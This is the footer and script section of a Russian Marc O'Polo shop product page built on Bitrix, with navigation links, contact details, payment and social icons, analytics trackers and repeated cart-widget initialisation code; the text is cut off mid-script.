        На&nbsp;<a href="/" class="wafer__link">marc-o-polo.ru</a> применяются рекомендательные технологии.
        <a href="/about/rekomendatelnye-tekhnlogii-proekt/" class="wafer__link" target="_blank">Подробнее</a>
    </div>
</div>

    
<footer class="footer">
    <div class="footer__main">
        <div class="footer__acc">
            <div class="accordion accordion_my">
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="МОЙ АККАУНТ">МОЙ АККАУНТ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/personal/wishlist/">Избранное</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=orders">История заказов</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=bonuses">Бонусы</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=profile">Профиль</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=subscriptions">Подписки</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="О КОМПАНИИ">О КОМПАНИИ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/">О бренде</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/store/">Где купить Marc O'Polo</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/franchise/">Сотрудничество</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/personal/">Правила продажи на сайте</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/contacts/">Контакты</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="ЧАСТЫЕ ВОПРОСЫ">ЧАСТЫЕ ВОПРОСЫ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/pay/">Оплата</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/delivery/">Доставка</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/exchange/">Возврат</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/">Программа лояльности</a></li>
	
        <li class="accordion__li"><a class="js_iframe_widget accordion__lynx" type="button">Подарочные карты</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/sizes/">Таблица размеров</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/faq/">Вопросы и ответы</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/news/">Блог</a></li>
	</ul>
            </div>
        </div>
    </div>
<div class="footer__flex">
    <a class="footer__call" href="tel:+78005000195">
        <img src="/local/templates/cetera_common/images/call.svg" alt="">ПОЗВОНИТЬ</a>
    <a class="footer__call footer__call_mail" href="mailto:ask@marc-o-polo.ru">
        <img src="/local/templates/cetera_common/images/mail.svg" alt="">Написать</a>
</div>
        </div>
        <div class="footer__row">
                <div class="footer__cone">
        <div class="footer__head">МОЙ АККАУНТ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/personal/wishlist/">Избранное</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=orders">История заказов</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=bonuses">Бонусы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=profile">Профиль</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=subscriptions">Подписки</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">О КОМПАНИИ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/">О бренде</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/store/">Где купить Marc O'Polo</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/franchise/">Сотрудничество</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/personal/">Правила продажи на сайте</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/contacts/">Контакты</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">ПОКУПАТЕЛЯМ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/pay/">Оплата</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/delivery/">Доставка</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/exchange/">Возврат</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/">Программа лояльности</a>            </li>
                                <li class="footer__item"><a class="js_iframe_widget footer__link" type="button">Подарочные карты</a></li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/sizes/">Таблица размеров</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/faq/">Вопросы и ответы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/news/">Блог</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">Контакты</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="tel:+78005000195">+7 (800) 500-01-95</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="mailto:ask@marc-o-polo.ru">ask@marc-o-polo.ru</a>            </li>
            </ul>
    </div>

<div class="footer__cone footer__cone_last">
    <div class="mail">
        <div class="mail__title">1000&nbsp;бонусов за&nbsp;email&nbsp;подписку</div>
        <ul class="mail__ul">
            <li class="mail__item">Актуальные новости о коллекции</li>
            <li class="mail__item">Конкурсы, распродажи и акции</li>
            <li class="mail__item">Подарок — 1000 бонусных рублей</li>
        </ul>
        <div class="mail__btn"><a href="/personal/subscription/" class="button button_expanded">Подписаться</a></div>
    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_even">
        <div class="footer__links">
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/mir.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="9">
            </a>
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/visa.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="10">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_19" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/master.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="21">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/halva.svg" alt="ОПЛАТА" title="ОПЛАТА" width="32" height="6">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/sbp-logo.svg" alt="СБП" title="СБП" width="32" height="18">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_70"
               href="https://www.unicreditbank.ru/ru/personal.html#home" title="Банк Юникредит"
               target="_blank"
               rel="nofollow">
                <img src="/local/templates/cetera_common/images/unicredit-logo.svg" alt="Банк Юникредит"
                     title="Банк Юникредит" width="100" height="13">
            </a>
        </div>
    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_soc">
        <div class="footer__name footer__name_soc">Соцсети</div>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://t.me/marcopolo_russia" title="Telegram">
            <img src="/local/templates/cetera_common/images/telegram.svg" title="Telegram" alt="Telegram" width="21" height="18">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_17" href="https://vk.com/marcopolo_russia" title="VK">
            <img src="/local/templates/cetera_common/images/vk.svg" title="VK" alt="VK" width="21" height="20">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://ru.pinterest.com/marcopolorussia/" title="Pinterest">
            <img src="/local/templates/cetera_common/images/pint.svg" title="Pinterest" alt="Pinterest" width="21" height="21">
        </a>
        <a target="_blank" el="noopener noreferrer" class="footer__brand footer__brand_15" href="https://www.youtube.com/channel/UC1ywLKlBdn_C_xUigegq6MQ" title="Youtube">
            <img src="/local/templates/cetera_common/images/youtube.svg" title="Youtube" alt="Youtube" width="21" height="20">
        </a>
    </div>
</div>
        </div>
        <div class="footer__row">
            <div class="footer__connect">
                <a href='/' class='footer__copy'>© MARC O’POLO 2026</a>            </div>
            <div class="footer__connect">
                Сопровождение и развитие: <a href='https://www.progressivemedia.ru/' target="_blank">Progressive Media</a>
            </div>
        </div>
    </div>
</footer>

    
    <link href="/local/templates/cetera_common/plugins/nouislider/15.6.0/nouislider.min.css" rel="stylesheet">
    <noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3693401;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>


    <div class="x-autocomplete-tel-click"></div>
<script>
    (function(w, d, s, h, id) {
        w.roistatProjectId = id; w.roistatHost = h;
        var p = d.location.protocol == "https:" ? "https://" : "http://";
        var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
        var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
    })(window, document, 'script', 'cloud.roistat.com', '259238');
    </script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>

<script >!function(){var t=document.createElement("script");t.,t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function()
{VK.Retargeting.Init("VK-RTRG-1414184-aCWCd"),VK.Retargeting.Hit()}
,document.head.appendChild(t)}();</script>


<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"Y","pull_config_timestamp":1757575950,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1754461726});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1754461977230432"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"jquery3","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.bootstrap4","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769096803,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"3ac6b7150278b68a5eddeea41f18c9a8"});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?161277086276433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?161277086214190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16127706392490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16127708859240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175446173249849"></script>
<script src="/bitrix/js/main/jquery/jquery-3.6.0.min.js?169209497889501"></script>
<script src="/bitrix/js/ui/bootstrap4/js/bootstrap.min.js?161277101554924"></script>
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=57309e01-032a-4836-9d3f-0e03204a7b84"></script>
<script>BX.setJSList(["\/local\/components\/cetera\/catalog.item_major\/templates\/detail\/script.js","\/local\/components\/cetera\/catalog.item_major\/js\/slick.min.js","\/local\/components\/marco\/yapay.split\/templates\/.default\/script.js","\/local\/components\/cetera\/reviews\/templates\/.default\/script.js","\/local\/components\/cetera\/small_card\/templates\/.default\/script.js","\/local\/frontend\/layout\/dist\/main.js","\/local\/templates\/cetera_common\/js\/app.js","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/script.js","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/script.js","\/local\/templates\/.default\/components\/bitrix\/sale.basket.basket.line\/bootstrap_v4\/script.js","\/local\/modules\/cetera.imagery\/js\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/.default\/components\/bitrix\/catalog\/bootstrap_v4\/style.css","\/local\/components\/cetera\/catalog.item_major\/templates\/detail\/style.css","\/local\/components\/cetera\/catalog.section\/templates\/mopc.element.complete-image\/style.css","\/local\/frontend\/layout\/dist\/css\/style.css","\/local\/templates\/cetera_common\/styles.css","\/local\/components\/cetera\/sale.geo.position_major\/templates\/.default\/style.css","\/local\/components\/cetera\/mobile.nav\/templates\/.default\/style.css","\/local\/components\/cetera\/favorite.elements\/templates\/.default\/style.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script  src="/bitrix/cache/js/s1/cetera_regular/template_478c5c3519247fa8c432e5e2a3f9b94e/template_478c5c3519247fa8c432e5e2a3f9b94e_v1.js?17653541541075559"></script>
<script  src="/bitrix/cache/js/s1/cetera_regular/page_f85036d8f93ff86b1159e9b52f9cf6aa/page_f85036d8f93ff86b1159e9b52f9cf6aa_v1.js?1765354154109914"></script>

<script > var digiScript = document.createElement('script');
    digiScript.src = '//cdn.diginetica.net/3701/client.js';
    digiScript.defer = true;
    digiScript.async = true;
    document.body.appendChild(digiScript);
</script>
<script>

	var geoPositionAjaxDir = "/local/components/cetera/sale.geo.position_major";
	var geoPositionEngine = "SUPEXGEO"
</script>

<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/catalog/midi-yubki/410109520259/';
</script>
<script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'bootstrap_v4';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.closeMessage = 'Скрыть';
	bx_basketFKauiI.openMessage  = 'Раскрыть';
	bx_basketFKauiI.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/catalog/midi-yubki/410109520259/';
</script>
<script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>
<script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = 'bootstrap_v4';
	bx_basketT0kNhm.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.closeMessage = 'Скрыть';
	bx_basketT0kNhm.openMessage  = 'Раскрыть';
	bx_basketT0kNhm.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/catalog/midi-yubki/410109520259/';
</script>
<script>
var bx_basketpCwjw4 = new BitrixSmallCart;
</script>
<script>
	bx_basketpCwjw4.siteId       = 's1';
	bx_basketpCwjw4.cartId       = 'bx_basketpCwjw4';
	bx_basketpCwjw4.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketpCwjw4.templateName = 'bootstrap_v4';
	bx_basketpCwjw4.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketpCwjw4'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketpCwjw4.closeMessage = 'Скрыть';
	bx_basketpCwjw4.openMessage  = 'Раскрыть';
	bx_basketpCwjw4.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/women/catalog/midi-yubki/410109520259/';
</script>
<script>
var bx_basket1z1dcB = new BitrixSmallCart;
</script>
<script>
	bx_basket1z1dcB.siteId       = 's1';
	bx_basket1z1dcB.cartId       = 'bx_basket1z1dcB';
	bx_basket1z1dcB.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basket1z1dcB.templateName = 'bootstrap_v4';
	bx_basket1z1dcB.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'N','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basket1z1dcB'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basket1z1dcB.closeMessage = 'Скрыть';
	bx_basket1z1dcB.openMessage  = 'Раскрыть';
	bx_basket1z1dcB.activate();
</script>
<script>
    var $favorites = [];
    window.frisbuyFavoriteList = null;
    var url = '/junior/catalog/svitshoty-i-khudi_1/232001011-522/';
</script>
<script>
var bx_baskethNOimb = new BitrixSmallCart;
</script>
<script>
	bx_baskethNOimb.siteId       = 's1';
	bx_baskethNOimb.cartId       = 'bx_baskethNOimb';
	bx_baskethNOimb.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_baskethNOimb.templateName = 'bootstrap_v4';
	bx_baskethNOimb.arParams     =  {'COMPONENT_TEMPLATE':'bootstrap_v4','PATH_TO_BASKET':'/personal/cart/','PATH_TO_ORDER':'/personal/order/make/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/login/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_PRODUCTS':'Y','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'N','SHOW_PRICE':'N','SHOW_SUMMARY':'N','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','MAX_IMAGE_SIZE':'70','AJAX':'N','~COMPONENT_TEMPLATE':'bootstrap_v4','~PATH_TO_BASKET':'/personal/cart/','~PATH_TO_ORDER':'/personal/order/make/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/login/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_PRODUCTS':'Y','~P